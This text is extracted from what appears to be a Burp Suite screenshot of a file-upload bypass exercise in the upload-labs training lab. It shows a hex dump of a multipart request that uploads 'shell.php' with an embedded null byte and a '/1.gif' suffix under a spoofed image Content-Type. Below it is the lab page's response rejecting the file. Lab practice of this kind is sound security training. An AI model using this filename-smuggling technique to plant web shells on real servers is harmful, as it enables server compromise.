 Raw Hex \n
2e 32 30 33 2f 50 61 73 73 2d 30 36 2f 69 6e 64 .203/Pass-06/ind
65 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 ex.php Accept-E
6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
75 6e 64 61 72 79 6d 5a 46 63 51 63 54 4b 37 35 undarymZFcQcTK75
6f 75 42 54 4e 69 0d 0a 43 6f 6e 74 65 6e 74 2d ouBTNi Content-
44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 00 name="shell.php
2f 31 2e 67 69 66 22 0d 0a 43 6f 6e 74 65 6e 74 /1.gif" Content
2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
Pretty Raw Hex Render
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 提示：此文件不允许上传
</div>
66 <div id="img">
67 </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1